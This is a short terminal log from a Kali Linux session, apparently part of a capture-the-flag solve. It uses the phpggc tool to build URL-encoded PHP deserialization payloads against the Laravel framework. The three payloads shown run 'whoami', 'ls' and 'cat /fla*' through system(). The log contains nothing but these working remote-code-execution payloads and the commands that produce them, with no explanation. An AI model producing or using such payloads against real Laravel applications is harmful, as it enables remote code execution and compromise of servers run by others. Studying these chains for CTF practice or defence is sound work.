 ┌──(kali㉿kali)-[~/Desktop/phpggc]
└─$ ./phpggc Laravel/RCE1 system "whoami" --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%2
2Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A
%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22%3B%7D
┌──(kali㉿kali)-[~/Desktop/phpggc]
└─$ ./phpggc Laravel/RCE1 system "ls" --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%2
2Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A
%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%7D
┌──(kali㉿kali)-[~/Desktop/phpggc]
└─$ ./phpggc Laravel/RCE1 system "cat /fla*" --url
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%2
2Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A
%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A9%3A%22cat%20%2Ffla%2A%22%3B%7D